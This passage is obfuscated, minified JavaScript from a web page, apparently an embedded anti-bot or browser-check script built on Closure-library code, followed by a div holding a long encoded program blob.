O(N,((H=O(N,F),N.U&&H<N.Z?(B(N,F,N.Z),vR(F,N,n)):B(N,F,n),HR(16,Z,2048,N),B)(N,F,H),x))},Y=this||self,OL=function(x,N,F,Z,n,H,q,m,P,M,E,A,v,y,r,g,L){if((v=O(F,54),v)>=F.Z)throw[mF,31];for(H=(M=(A=(m=0,F.yG.length),v),N);0<H;)P=M>>3,r=M%8,L=8-(r|0),y=L<H?L:H,q=F.U[P],x&&(n=F,n.V!=M>>6&&(n.V=M>>6,g=O(n,Z),n.bO=g0(2,16,[0,0,g[1],g[2]],24,n.j,29,n.V)),q^=F.bO[P&A]),m|=(q>>8-(r|0)-(y|0)&(1<<y)-1)<<(H|0)-(y|0),H-=y,M+=y;return B(F,54,(E=m,(v|0)+(N|0))),E},Lp=function(x){return wX.call(this,20,x)},S=function(x,N,F,Z,n,H,q,m,P){if(F.O==F)for(P=O(F,x),295==x?(n=function(M,E,A,v,y,r){if(P.kk!=(r=(E=P.length,(E|0)-4>>3),r)){v=(A=[0,0,q[1],q[2]],P.kk=r,(r<<3)-4);try{P.ND=g0(2,16,A,24,qO(57,2,16,5,P,v),29,qO(57,2,16,6,P,(v|0)+4))}catch(g){throw g;}}P.push((y=P.ND[(E|7)- -1+(~E^7)],2*(y|0)-2*(y&M)+~y-~M))},q=O(F,486)):n=function(M){P.push(M)},Z&&n(Z&255),H=0,m=N.length;H<m;H++)n(N[H])},zA=function(x,N,F,Z,n){if((n=typeof N,"object")==n)if(N){if(N instanceof Array)return"array";if(N instanceof Object)return n;if(Z=Object.prototype.toString.call(N),"[object Window]"==Z)return"object";if("[object Array]"==Z||"number"==typeof N.length&&"undefined"!=typeof N.splice&&"undefined"!=typeof N.propertyIsEnumerable&&!N.propertyIsEnumerable("splice"))return"array";if("[object Function]"==Z||"undefined"!=typeof N.call&&"undefined"!=typeof N.propertyIsEnumerable&&!N.propertyIsEnumerable(F))return"function"}else return x;else if("function"==n&&"undefined"==typeof N.call)return"object";return n},zj=function(x,N,F,Z,n,H){try{n=x[((N|0)+2)%3],x[N]=(Z=(x[N]|0)-(x[(-1-~N-~(N|1)+(~N|1))%3]|0)-(n|0),H=1==N?n<<F:n>>>F,-(H|0)+2*(Z|H)+~(Z|H)-(Z|~H))}catch(q){throw q;}},e=function(x,N,F,Z,n){return oG.call(this,58,11,x,N,F,Z,n)},lM=function(x,N,F){return(F=N.create().shift(),x.s).create().length||x.L.create().length||(x.L=void 0,x.s=void 0),F},R8=function(x,N,F,Z,n){if(3==x.length){for(n=0;3>n;n++)N[n]+=x[n];for(Z=(F=[13,8,13,12,16,5,3,10,15],0);9>Z;Z++)N[3](N,Z%3,F[Z])}},aG=function(){return T.call(this,"~",34)},jj=function(){return t.call(this,5)},k,g0=function(x,N,F,Z,n,H,q,m,P,M){for(M=(m=F[3]|(P=F[x]|0,0),0);15>M;M++)m=m>>>8|m<<Z,q=q>>>8|q<<Z,m+=P|0,q+=n|0,q^=P+3199,n=n<<3|n>>>H,n^=q,P=P<<3|P>>>H,m^=M+3199,P^=m;return[n>>>Z&255,n>>>N&255,n>>>8&255,n>>>0&255,q>>>Z&255,q>>>N&255,q>>>8&255,q>>>0&255]},l=function(x,N,F){F=this;try{w0(x,N,this)}catch(Z){T("~",16,2048,Z,this),x(function(n){n(F.u)})}},sE=function(x,N,F){return K.call(this,64,x,N,F)},b5=function(x,N){return wX.call(this,5,x,N)},XY=function(x){return T.call(this,"~",72,x)},d=function(x,N,F){return F.s?lM(F,F.L):OL(true,N,F,x)},WY=function(x,N,F,Z,n,H,q,m,P,M,E){if((m=F[0],m)==RG)N.nv=x,N.T(F);else if(m==j2){H=F[1];try{n=N.u||N.T(F)}catch(A){T("~",65,2048,A,N),n=N.u}H(n)}else if(m==pp)N.T(F);else if(m==Ki)N.T(F);else if(m==r0){try{for(P=0;P<N.vv.length;P++)try{M=N.vv[P],M[0][M[1]](M[2])}catch(A){}}catch(A){}(0,F[N.vv=[],1])(function(A,v){N.jR(A,true,v)},function(A){t(15,(A=!N.J.length,0),N,[ni]),A&&C(58,true,N,Z,true)})}else{if(m==uM)return q=F[2],B(N,223,F[6]),B(N,417,q),N.T(F);m==ni?(N.Vg=[],N.U=[],N.G=null):m==Xv&&(E=Y.parent,"loading"===E.document.readyState&&(N.W=function(A,v){function y(){v||(v=true,A())}(E.document.addEventListener("DOMContentLoaded",y,(v=Z,dX)),E).addEventListener("load",y,dX)}))}},p=function(x,N,F,Z,n,H,q,m){return GA.call(this,2,3,N,F,Z,x,n,H,q,m)},NP=function(x){return yD.call(this,3,5,x)},y0=function(x,N,F,Z){(Z=u(33,(F=u(5,N),N)),S)(Z,Q(x,O(N,F)),N)},$s=function(x,N,F,Z,n,H,q,m,P,M,E,A){if(!N.Tg){if(3<(P=(0==(M=O(N,((m=void 0,F&&F[0]===mF)&&(m=F[2],x=F[1],F=void 0),212)),M.length)&&(A=O(N,361)>>3,M.push(x,(E=A>>8,(E|0)- -1+(~E|255)),255-(A|255)-~(A|255)+(A|-256)),void 0!=m&&M.push(256+(m&-256)+(~m^255))),""),F&&(F.message&&(P+=F.message),F.stack&&(P+=":"+F.stack)),H=O(N,192),H)){N.O=(q=(H-=(P=P.slice(0,(H|0)-3),n=P.length,2*(n&3)+-2-(n|-4)-(~n|3)),P=i5(P,1023),N.O),N);try{S(Z,Q(2,P.length).concat(P),N,12)}finally{N.O=q}}B(N,192,H)}},WR=function(x,N,F,Z,n,H,q){(H=u(36,(F=2*(N|(n=N&3,0))-~(N&4)- -1+2*~N,Z=u(32,x),x)),q=O(x,Z),F&&(q=i5(""+q,1023)),n)&&S(H,Q(2,q.length),x),S(H,q,x)},vR=function(x,N,F){B(N,x,(N.Xb.push(N.G.slice()),N.G[x]=void 0,F))},Li=function(x,N,F,Z,n,H,q,m,P,M,E,A,v,y){((N.push((H=(F=(m=x[0]<<24,A=x[1]<<16,-~(m&A)-1+(m^A)),P=x[2]<<8,2*(F&P)+~F+(F&~P)-(~F^P)),y=x[3],-2*~H+~y-2*(~H^y)+3*(~H|y))),N).push((q=x[4]<<24,E=x[5]<<16,2*(q|0)+~q-(q&~E)-(~q^E))|x[6]<<8|x[7]),N).push((n=(M=x[8]<<24,Z=x[9]<<16,~M-2*~(M|Z)+(M|~Z)),v=x[10]<<8,-1-2*~v+~(n|v)+2*(n&~v))|x[11])},Gj=function(x,N){for(var F,Z=1,n;Z<arguments.length;Z++){for(n in F=arguments[Z],F)x[n]=F[n];for(var H=0;H<Ys.length;H++)n=Ys[H],Object.prototype.hasOwnProperty.call(F,n)&&(x[n]=F[n])}},MO="closure_uid_"+(1E9*Math.random()>>>0),EL=0,Kp,iM=function(x,N){if(!Y.addEventListener||!Object.defineProperty)return false;x=Object.defineProperty({},(N=false,"passive"),{get:function(){N=true}});try{Y.addEventListener("test",function(){},x),Y.removeEventListener("test",function(){},x)}catch(F){}return N}(),PY=(R(e,G,2,((aG.prototype.Cv=false,G.prototype.preventDefault=function(){this.defaultPrevented=true},G.prototype).stopPropagation=function(){this.H=true},8)),{2:"touch",3:"pen",4:"mouse"}),HY=(e.prototype.preventDefault=(e.prototype.stopPropagation=function(){(e.A.stopPropagation.call(this),this).i.stopPropagation?this.i.stopPropagation():this.i.cancelBubble=true},function(x){(e.A.preventDefault.call(this),x=this.i,x).preventDefault?x.preventDefault():x.returnValue=false}),"closure_listenable_"+(1E6*Math.random()|0)),IG=0,Ys="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" "),xV=((w.prototype.add=function(x,N,F,Z,n,H,q,m,P){return m=AO(14,Z,(q=this.R[H=x.toString(),H],q||(q=this.R[H]=[],this.g++),q),0,10,N,n),-1<m?(P=q[m],F||(P.h=false)):(P=new QD(n,!!Z,H,N,this.src),P.h=F,q.push(P)),P},(w.prototype.hasListener=function(x,N,F,Z,n){return e2(this.R,(n=(F=void 0!==N,(Z=void 0!==x)?x.toString():""),false),3,true,function(H,q){for(q=0;q<H.length;++q)if(!(Z&&H[q].type!=n||F&&H[q].capture!=N))return true;return false})},w).prototype.Yk=function(x,N,F,Z,n,H){return-(H=-1,n=this.R[x.toString()],n&&(H=AO(14,N,n,0,6,F,Z)),1)<H?n[H]:null},w.prototype).remove=function(x,N,F,Z,n,H,q){if(!((n=x.toString(),n)in this.R))return false;return q=AO(14,F,(H=this.R[n],H),0,8,N,Z),-1<q?($V(5,16,null,H[q]),Array.prototype.splice.call(H,q,1),0==H.length&&(delete this.R[n],this.g--),true):false},"closure_lm_"+(1E6*Math.random()|0)),bM={},Zl=0,JO="__closure_events_fn_"+(1E9*Math.random()>>>0);(k=(((k=((R(cY,aG,2,11),cY).prototype[HY]=true,cY).prototype,k).Zm=function(x){this.lO=x},k.addEventListener=function(x,N,F,Z){C(3,null,0,N,x,this,Z,F)},k.removeEventListener=function(x,N,F,Z){NO(5,0,null,Z,N,x,F,this)},k.dispatchEvent=function(x,N,F,Z,n,H,q,m,P,M,E){if(N=this.lO)for(Z=[];N;N=N.lO)Z.push(N);if("string"===(P=(H=(q=x,(M=Z,this).SR),q.type||q),typeof q)?q=new G(q,H):q instanceof G?q.target=q.target||H:(E=q,q=new G(P,H),Gj(q,E)),n=true,M)for(F=M.length-1;!q.H&&0<=F;F--)m=q.currentTarget=M[F],n=e2(q,P,28,0,true,m)&&n;if(q.H||(m=q.currentTarget=H,n=e2(q,P,12,0,true,m)&&n,q.H||(n=e2(q,P,44,0,false,m)&&n)),M)for(F=0;!q.H&&F<M.length;F++)m=q.currentTarget=M[F],n=e2(q,P,60,0,false,m)&&n;return n},k).Yk=function(x,N,F,Z){return this.C.Yk(String(x),N,F,Z)},k.hasListener=function(x,N){return this.C.hasListener(void 0!==x?String(x):void 0,N)},rX).prototype,k).K=function(x){return"string"===typeof x?this.o.getElementById(x):x};var TA;((k=(R(Lp,cY,2,((a(48,(k.append=(k.contains=function(x,N){if(!x||!N)return false;if(x.contains&&1==N.nodeType)return x==N||x.contains(N);if("undefined"!=typeof x.compareDocumentPosition)return x==N||!!(x.compareDocumentPosition(N)&16);for(;N&&x!=N;)N=N.parentNode;return N==x},k.removeNode=XY,k.createTextNode=function(x){return this.o.createTextNode(String(x))},(k.appendChild=function(x,N){x.appendChild(N)},k.canHaveChildren=function(x){if(1!=x.nodeType)return false;switch(x.tagName){case "APPLET":case "AREA":case "BASE":case "BR":case "COL":case "COMMAND":case "EMBED":case "FRAME":case "HR":case "IMG":case "INPUT":case "IFRAME":case "ISINDEX":case "KEYGEN":case "LINK":case "NOFRAMES":case "NOSCRIPT":case "META":case "OBJECT":case "PARAM":case "SCRIPT":case "SOURCE":case "STYLE":case "TRACK":case "WBR":return false}return true},k).createElement=(k.getElementsByTagName=function(x,N){return(N||this.o).getElementsByTagName(String(x))},function(x,N,F){return((N=(F=String(x),this.o),"application/xhtml+xml"===N.contentType)&&(F=F.toLowerCase()),N).createElement(F)}),function(x,N){xs(x,"",9==x.nodeType?x:x.ownerDocument||x.document,1,"object",0,arguments)}),8),PR),PR.prototype.fA=0,PR.prototype).od="",14)),Lp.prototype),k).MD=PR.fv(),k.K=function(){return this.Bv},k.getParent=function(){return this.Gg},k.Zm=function(x){if(this.Gg&&this.Gg!=x)throw Error("Method not supported");Lp.A.Zm.call(this,x)},k.Oe=function(){this.qD=!(c(11,this,3,function(x){x.qD&&x.Oe()}),this.iO&&vY(4,0,3,null,this.iO,0),1)},k).removeChild=function(x,N,F,Z,n,H,q,m,P,M,E,A){if(x&&("string"===typeof x?m=x:((P=x.rt)||(F=x.MD,q=x,Z=F.od+":"+(F.fA++).toString(36),P=q.rt=Z),m=P),E=m,this.Pv&&E?(n=this.Pv,M=(null!==n&&E in n?n[E]:void 0)||null):M=null,x=M,E&&x)){if(null==((W(54,0,(E in(H=this.Pv,H)&&delete H[E],x),this.Qg),N)&&(x.Oe(),x.Bv&&XY(x.Bv)),A=x,A))throw Error("Unable to set parent component");Lp.A.Zm.call(A,(A.Gg=null,null))}if(!x)throw Error("Child is not in parent component");return x};var ej,pi={button:"pressed",checkbox:"checked",menuitem:"selected",menuitemcheckbox:(a(48,12,jj),k=jj.prototype,k.Lv=function(){return"goog-control"},k.cv=function(x,N,F,Z,n,H,q){(Z=x.getAttribute((q=(ej||(ej={1:"disabled",8:"selected",16:"checked",64:"expanded"}),ej)[N],"role"))||null)?(n=pi[Z]||q,H="checked"==q||"selected"==q?n:q):H=q,H&&fp("live","atomic",5,H,"aria-",x,F)},"checked"),menuitemradio:"checked",radio:"checked",tab:"selected",treeitem:"selected"},YV=(a(48,((k.Ee=((k.Y=function(x,N,F,Z,n,H){if(n=x.K())this.Wv||(H=this.Lv(),H.replace(/\\xa0|\\s/g," "),this.Wv={1:H+"-disabled",2:H+"-hover",4:H+"-active",8:H+"-selected",16:H+"-checked",32:H+"-focused",64:H+"-open"}),(Z=this.Wv[N])&&this.m(x,Z,F),this.cv(n,N,F)},k).se=function(x){return x.K()},k.m=function(x,N,F,Z){(Z=x.K?x.K():x)&&(F?kV:b5)(Z,[N])},function(x,N,F,Z,n,H){if(x.F&32&&(n=x.se())){if(!N&&x.P&32){try{n.blur()}catch(q){}x.P&32&&(x.Id&4&&x.F&4&&x.setActive(false),x.Id&32&&x.F&32&&GA(2,23,false,x,32,0)&&x.Y(32,false))}if(F=n.hasAttribute("tabindex"))H=n.tabIndex,F="number"===typeof H&&0<=H&&32768>H;F!=N&&(Z=n,N?Z.tabIndex=0:(Z.tabIndex=-1,Z.removeAttribute("tabIndex")))}}),R)(S2,jj,2,12),20),S2),S2.prototype.Lv=function(){return"goog-button"},{});if(((((((k=(R(p,Lp,2,(S2.prototype.cv=function(x,N,F){switch(N){case 8:case 16:fp("live","atomic",3,"pressed","aria-",x,F);break;default:case 64:case 1:S2.A.cv.call(this,x,N,F)}},13)),p.prototype),k).B=null,k.P=0,k.se=function(){return this.I.se(this)},k.F=39,k).Oe=function(){(p.A.Oe.call(this),this.m4)&&this.m4.detach(),this.isVisible()&&this.isEnabled()&&this.I.Ee(this,false)},k.am=0,k.m=function(x,N){N?x&&(this.B?0<=yD(3,73,1,x,this.B)||this.B.push(x):this.B=[x],this.I.m(this,x,true)):x&&this.B&&W(46,0,x,this.B)&&(0==this.B.length&&(this.B=null),this.I.m(this,x,false))},k.Gq=true,k.Id=255,k).isVisible=function(){return this.Gq},k.isEnabled=function(){return!(this.P&1)},k).isActive=function(){return!!(this.P&4)},k.setActive=function(x){GA(2,22,x,this,4,0)&&this.Y(4,x)},k).getState=function(){return this.P},k.Y=function(x,N,F,Z,n,H){F||1!=x?this.F&x&&N!=!!(this.P&x)&&(this.I.Y(this,x,N),this.P=N?this.P|x:(n=this.P,(n|0)-(n^~x)+(~n&~x))):(Z=!N,H=this.getParent(),H&&"function"==typeof H.isEnabled&&!H.isEnabled()||!GA(2,21,!Z,this,1,0)||(Z||(this.setActive(false),GA(2,20,false,this,2,0)&&this.Y(2,false)),this.isVisible()&&this.I.Ee(this,Z),this.Y(1,!Z,true)))},"function")!==typeof p)throw Error("Invalid component class "+p);if("function"!==typeof jj)throw Error("Invalid renderer class "+jj);var ha=a(48,49,p),hO=(W(64,(R(cR,p,2,(((a(48,(R(U,S2,(W(9,"goog-control",(YV[ha]=jj,function(){return new p(null)})),2),9),16),U),U.prototype.Ee=function(){},U).prototype.cv=function(){},U).prototype.Y=function(x,N,F,Z){(Z=(U.A.Y.call(this,x,N,F),x.K()))&&1==N&&(Z.disabled=F)},10)),"goog-button"),function(){return new cR(null)}),Y.requestIdleCallback)?function(x){requestIdleCallback(function(){x()},{timeout:4})}:Y.setImmediate?function(x){setImmediate(x)}:function(x){setTimeout(x,0)},dX={passive:true,capture:true},FY=String.fromCharCode(105,110,116,101,103,67,104,101,99,107,66,121,112,97,115,115),r0=(l.prototype.xk=(l.prototype.gt=false,"toString"),l.prototype.EQ=void 0,l.prototype.Zv=void 0,[]),Xv=[],ni=[],pp=[],mF={},uM=[],j2=[],RG=[],Ki=[],Fv=(Li,Zq,zj,R8,l.prototype.l="create",mF).constructor,Dl=void 0,EE=(l.prototype.T=((((k=l.prototype,k).jR=function(x,N,F,Z,n,H){return sL.call(this,32,F,x,3,N,Z,n,H)},k).QG=function(x,N,F,Z,n,H,q,m,P,M){return C.call(this,48,x,N,F,Z,n,H,q,m,P,M)},k.v=(window.performance||{}).now?function(){return this.OQ+window.performance.now()}:function(){return+new Date},k).c$=function(){return K.call(this,54)},k.P$=function(){return yD.call(this,3,8)},k.Rm=function(x,N,F,Z,n,H){return AO.call(this,14,Z,n,x,3,N,F,H)},k.YP=function(x,N,F,Z,n,H,q,m){return my.call(this,117,x,8,N,F,Z,n,H,q,m)},function(x,N){return Dl=(x={},N={},function(){return x==N?-24:-71}),function(F,Z,n,H,q,m,P,M,E,A,v,y,r,g,L,I,b,z,f,D,V,h,X,J){x=(J=x,N);try{if(h=F[0],h==Ki){v=F[1];try{for(g=(I=(r=[],atob((L=0,v))),0);g<I.length;g++)f=I.charCodeAt(g),255<f&&(r[L++]=(f|255)- -1+(~f^255),f>>=8),r[L++]=f;B(this,325,(this.Z=(this.U=r,this.U.length)<<3,[0,0,0]))}catch(np){$s(17,this,np,295);return}HR(16,8001,2048,this)}else if(h==RG)F[1].push(O(this,220).length,O(this,192),O(this,295).length,O(this,139).length),B(this,417,F[2]),this.G[202]&&ta(417,this,54,8001,O(this,202));else{if(h==j2){(y=(H=Q(2,(E=F[2],Z=O(this,220).length,3*(Z&2)+~Z+2*(Z&-3)-(Z|-3))),this).O,this).O=this;try{m=O(this,212),0<m.length&&S(220,Q(2,m.length).concat(m),this,15),S(220,Q(1,this.Ji),this,104),S(220,Q(1,this[j2].length),this),z=0,z-=(O(this,220).length|0)+5,b=O(this,295),z+=O(this,242)&2047,4<b.length&&(z-=(V=b.length,-2-2*~(V|3)-(V&-4)-(~V&3))),0<z&&S(220,Q(2,z).concat(Zq(z)),this,10),4<b.length&&S(220,Q(2,b.length).concat(b),this,153)}finally{this.O=y}if(M=((q=Zq(2).concat(O(this,220)),q)[1]=q[0]^3,q[3]=(D=q[1],n=H[0],-(D|0)+(D|n)+(D&~n)),q[4]=q[1]^H[1],this.eR(q)))M="!"+M;else for(P=0,M="";P<q.length;P++)X=q[P][this.xk](16),1==X.length&&(X="0"+X),M+=X;return O(this,((B(this,(O(this,(A=M,220)).length=E.shift(),192),E.shift()),O(this,295)).length=E.shift(),139)).length=E.shift(),A}if(h==pp)ta(417,this,54,F[2],F[1]);else if(h==uM)return ta(417,this,54,8001,F[1])}}finally{x=J}}})(),/./);(l.prototype.eR=function(x,N,F,Z,n){return UL.call(this,3,x,N,6,F,Z,n)},l).prototype.uW=0;var MP,I8=Ki.pop.bind(l.prototype[l.prototype.v$=(l.prototype[r0]=[0,0,1,1,0,1,1],0),RG]),Aa=((MP=UL(3,{get:I8},l.prototype.l,(EE[l.prototype.xk]=I8,37)),l).prototype.Fb=void 0,function(x,N){return(N=o8("bg",null,"error"))&&1===x.eval(N.createScript("1"))?function(F){return N.createScript(F)}:function(F){return""+F}}(Y));return(function(x){return l.prototype.Fb=x,sE});}).call(this);'].join("\n")))(c)(t.substr(0,u),i,o)[0])
}catch(t){l="FNL"+t}s=e(57,i,8,l)[0]}),c),function(t){return s?s(t):"FNL~"})]}}).call(this);</script><div id="program" program-data="FDmR7KJM46zpfYr5a0tnSDP38UPRljQvhHDODpZt1G+ZjayQlC3iFJyvXOEa/zmwcyT1G/[base64]/[base64]/2Bp5vyNmF3l2pst6wcl/+c2yvR0xzycGMKq2ewuKKJtzAKnDIq5l2relwJPxMNRNLrdI4g/ztb8fgRaa1ufT0m9OjFz7NYcjeO7G76OC5lCqbELxsBcjDhijQaGgU/J+D80t5lyzhhpKeENPssxILZ68nJcFcqFduqoJ0ikyqrb0yuHznBf0A0+WH9tETT8eMiQDo//xXj5Rbq6yKzuRkMvww8dos73iN9XKmGMZLtKsxqJbz2laSI3PvDRWxasTf4Qp0ibU+R/hCSQ6VWGQkOLYlh6JojqcFu5kE9dveCQDW88kXuQzF5tjz0qjUNPqkoArki30PW/B0/B5UGPrxmPd18ttW/[base64]/aV71urBrIoTpO9Vd0QxK9RKAlLQr6meBsdNadJtLGlmfiidkH7EVDPZPWTU/qG6a9E1sPuWuMOr5Xr5FON28JneSS5svVkCOcFR+x560dpjmNINXUOBYObzwGLEQdEJmDZx80FKiF6YS9PwSGWnBut4e+naz4bgcRz1Ev3gvgrYdknwSVos71HF/PZDevdP3V39tuLuNj0lLjAuzy2ZM64+vmb/Ml1TuqEjQ1AQlu0AoPnol11giJTb8IG4zbLgABRIwUIS2Q9RAzcgbOlwkO4SMg5WAMzq7/yg9nTJ06hrFpzXSor3JkXwZiLB/[base64]/0Dy2+0lmipoi2qZLIR8uMwqNFCD4lrfrPN6QnXamlcRJfrzEod+C1ZhedFQfN5dmMVq4itc1KDSMTjsEqlkvffM8I7/MOj3MVp7L66iKdJyOkD34n5Luggd8T98Dj/eQ/0W9yh+lnCd5EXsIdC39U7EBjzV9CZQpYYdD0/pcFsj4dqkEVQ7VJn8d9iQ9cmBvAKKK1J2btjlQVgo88PXxXlGqe4lcpMUMF5kX7EGk4LG9JdkqfOtI0GpGvqc864A+1AhkHmXe3++2bNRN9RBm37yazXIFP3wMhNwnbE1z8QltN/qMwwIM+BGJKFYqB3utj2h40DiZYP4ZzOo+mtSw1CZR+28jtX7gDiaY3VjocPQjCqK2BHnzbtaT24W9Or8LCuCaqugXUuYoY5no2j/BqUPR6osLvlUsYKGOjodalyHw7ag6Xikt5B2a5FnVjv844Vit73NqrXRd2kkXf2rjUgbnyGqgwzonDpmxCh26fbpzkT20HLQRw1Y85/YJIoNbmFnd4KDQA3hsXHlttI3q5fWpmej6BOY5mxk6nRQV2E1xPVNP8cyAR/lkEuQSMv5CBnrsWioc8IWFdPMZ13nf5Cyco8EdYk6FaaZFK/+H/0Mka9xT5MdeN4jOt6to1nW8kJD0o48AU4yGU2k3X43H7gc++mkx0KyF1AgomJL2Jlox5ppnJh9zkmMyWt21V2YfPO7ADfXLGsQk+mbc83yjm35wTnhAZquksR5Z3KLO9NZEAy4J53H1BPRKkLj/z/3HGreHrHN8qKc3+aQMiP8sAtgcxMmCbaWFrKnxuWmPRgFcDSgyTBjG7KIBfEVi9jVf9R1QZK1kAuvUQfWGv/cYsxWUxtw53cZX/kQOjiTFPyI1wWvcE/mT/+Q6OSS9p/HFzrzewu3YnFecMHZJDp78SgPl2scIeXrjD+D/QHOzLt9DmdMNx6ezFuapFESqdZMYPloARTuI3MiaGEoEw8Cckr68Kg5HGIvK6rkWdl2ou2pDC4BdJJG2qx2ezGdL/jhp7KMv6i0Ny0WTHni86ZPY95CiFJiTdzxhYsjt4achFvc4/qCiYSFH+5P7DBtd6GYTvr0KzuWWDjLGiR+wvUczx1Z3lZUqxeXMtbjNcum82Xp2EiqHGaGk9r3m7gY22RzQbk/3xZnvBzBapBgiCAzDsm7O70p6YGWtRz5UjktFbNXtCWIuQfaIqPMY4wjheS/[base64]/WldweNdHWfYxcTuUnEpBrkAfwPUPUT4v5wBrtv56LMQrKGS5iakRzNnJp6UxTNsJ23HCw8L9kPRFHm2Fvyx2AsK+zdeLf5TWO4r/yhchxKi6jPT4VMQvLy8dgQyTGsK626x1Xg0hAJ1xuK9RLseoDQsWZmk1nSMIZS80y2zrOtUWrY/J/uM8R4aKIfhbWM9BzbeCdQGyBTwJxAfAhvn20R4Xc3+H2Hf3i4YQ6pXXuXUDA4nLzgFxTWcB0+MDBWxgxlOjpLdUvgb7eQRESfHUfzxPyGDmyd5b2hc68DKfnm3F5M1lDIeH+3ziknUdJAVxaWiJyi447ubomT9VuQPd5hyftvuCTSvcaOtsbfHQ8my/vqz0LKymsxc5Vl/PfmeH+hmCOMgc0+Lu6N4yYovoAiG6GI/lxvQgkPTw3bcA59d8aNRcLO6Vm3xoyqPkk4WloRzo8GEPljZuT2BqhvD7xv6RZGxWcjpwS2JDoJgqopUlmu6L4KGZvGC7LIUrKxGIUfi8UTDBSjnAqiObRK6Oqq6ljHnQWacMTdAZkyEAsBTswLHwL/+WHTF2+f1WYhEx+NcovCTEEEy7WZQKlB2HEKnFYEaXjfIJWB/hms29OmQy3f/YVHqDrMUHkADsITLoXVJ5J4mSxWLMmP0WVzNx3OcOAp+Eb3vwPYwBcrk4wVo0ErrwUn861GVoNcneNkuiAKLEvSGVQrXD2w84Apzgj2upSswnhO2IfLyFWFkY8Vo8IgBtvxTqCsaF7VIeZTMMqdQXX6XeJpfo55mytABs0zr98hxd03/dspztwKBcD/AAKZxG6eb8uJPZzL4jIgRndjNBPjJ/dGulB+BfUc2vA4qx+8c6TyDvJhYKEGeZXdshW8h3yFu2HxMQ7qY86cQSu6/OzipEMYXoNZ5ZtnLZtm3VamfUqgbD09wuXE5GlIRLUtkMogreWOLV/IW67f8m8R4tKRnb3A82jCo0xNfhdU7x+gRBsr9BJ30kWUwhcTe5g2K/Wn6n2GrP5X2DUZDirXHFRD5lfZLzMQnlsGWypJhDY105roN1iXzYnOqNEex8guQM4RnHJRsBqRKwxBHDy0XmqE6hrcli46MJsCI5xKM/47tKfTORPpEgfpwIEFVf7sUPT5lvBnGigg0MLYlHwzwfY6iSizGqXjJawky+O4YAT4q+OWjFgPhNzfQArzoHRbclAJ2zzdk8f6xlb7iwRjRcMiLvC5Rh9zl4uridew8VT2vq8uBuGdwCwB39eH6z4cNJfBjnymuoLPiSscgNXwVY5tcqs3Z/9MxqKBJt+pQguMHElDa/9WsQ7zfS15dwRNgyd8uja2mcFDLGN3C0I2pm/y/ahW3HCRBDieqd3rEtvQeOWDQLyEiiEyxnOxADyolg/cATwKhpI8q0k4HMXqnDEg1cCE+gF3zdiFWJ3bcYCDuUePdtl8jZFBOv/Z10m5QAexhM4MDejyKa7+wCJ1rfMJC1itV/P5bSb5n2TCYLc7TlZpi0HL8pK20kNiKqTtRuhGhH/[base64]/xtWe7X36kEuqrPWyxmfMy3c5WHoDW3ArLTFRFu2XzJGO3v6CVSZOjeEEzh3UemTBHPPFw+iel7x796BcywTcKkdzKlqhWiKAWUB/UHLPVT6jZ3xxaQfd8zG3TvhoCg5sqSdw7DI4gE0ts7mntia6WaQWFJ9VQ9LeZ0OHq1W6tzBcRxWKxfX8GJ1HY4xKwRWOgDQ8CRyJjm79NOF/uecnKpLo6L29qlPm2wGZqnqR4SkXhD5dqj9sTO3cpnXpjXXtQWkWbtdVfhKEipa6FP8NfFkmNFvFsa3qKdg8RNbG0stw5GY+vU54vERAXVbS4785FLSGpNZMA3PikDORrIBDVdgranbfuuQzXXqxrHF6VtgyAJKk0UXg0vWgwrn/Qvf+MCAtUGgtMp+S0QRzu8a97FCBxAOm25tAcLgxFVVUDrTomeuFDy/6NfXeZJCyxwQCGJsOWPOtMoHeQm1WjKixp1+n3lAdaSuJ02jqe+AuBwR/qksGImUa5EXaLFbD78J3roXpVJ1o0IIHrAAPJG4zdlnQJSGraRcQemUmNSJbAaTq9ItnupM0rT7yDK/qX2Um4/S5uMZlR4ls5RVdLaTXtWXpF0ZYGRDJD25Kg0N74if6s1zr5XWl8ImkZrP7tAotd7O3hejxirmy8cLZrZTqQNVPeQKoQXrIWeYDuPkA4GfkxHOQfeMlxuAfr+aSslS8gSbKKPjdAUShP4y239TDCLmEQ8OkGGrr28KgwaA5BL745SQvLMI6qI1DqDolNrtl1PVbBeDb/nukruoORW4RCX+UdNhHv0Z0CDF9XwcXTIgBhILc7WrX3s99BD+8Wud61et096BaynzyVsq76UPdtZ3m3V0SA0bR+67nctHwFlP82HKcrbO0CzVJWF/i+GTbd/UimOf1d0dlWoqTAOsUKM1e1OQbuKt7RgG3XJ8tjdSruN12GcqT65McNf8HStWZ/4B1dZsPnALkiwImFXwqdm4sW1kLK1PVKJ5gsIh2fPNVL3zA4L5o/2xWoeKMJeHdPxWhjuu+85OyiRdPM0LhVqZfDxTrSnnzIu+rZ+Pqi51WtsVCgUL4XLgmDfPLpVRtQ3ht7b2diaU+0yy3X6vHuW7JR5XNpwq/rc5xaSCgBRebBk3HUu9ptbV2w8l9NtfshlycIJ095deLVelYkwQ2rf9TR51TCyq0bBGVifbqTbJgLsfQcqZBbVbHlwqd51kA+fRPljNlHcFToNiqI4TO2iNk12egaJAwyz19b4hTdcNbWJ/oiAwnlBBDr27COfV7C4P1knj1QDADmSOjcYkC/5iHPHOujikf+sTA7h1pUZQ9q+jPQTYWjai8pGiyXdMi6sArOKCihoQj0g/bCH31oyB4YqfVvIp1CE1IDy/rUcrrE9U+Y9LCnKtqKjum79BkAcIbgJw2y1ZC3Gv/TRil2Txg+29R/01bz0d6HVROOJWTs8iL+8mlMTTRXJ2YNLKX6jJFZl9KogeFaDUx8quUuciyK3jt/XxnqPHpi6fOT7K6Jj4I9IMVnSN5Mt+bgN9+Gy4uUbjDK154l6D72e+M6D9/j73WxU/2fBg3PhCX7f+5CZjVUJPLHZSg3OuTqgTGm6k3dp23yBX+BOWD1NcHlIbbvnQabz2Mg8Bbr5agaaPbyDAU2H/q4vSztjwc9GEHVBJRvmeIeY/dEbvFme/dJB3oBqToImzC/j6Lgk8dWMbGkZi3QyrlxIduzDQEkUZnz1jd3MjARGaudp4eaf4mBGdpbVlmn54Bu9NxGIy6whFrQCQMxViRW5WDaz1PlFD0iYI4mIDXpKuweVQBWXyJvHwE//aw3dtA6OzR+Qp/[base64]/IWYsTrQXSjlw9FAfXpbpUn3mKsOcKQjjZI59bQdkZenbTri4ErQwKH0qZQjd/EpR8gME9YU3O01y5L2gjR86/+JkUvC4QzEsWP7KsaAVffWk/DGb7WheEaxy6xND8C6cpEUCXB2RGlZUcwEjkSWiUAdIUm5Nxuu4rnc